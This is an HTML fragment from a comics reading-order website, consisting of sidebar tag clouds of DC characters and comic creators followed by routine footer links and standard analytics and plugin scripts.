	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'66',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '66' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 952 queries -->
</body>
</html>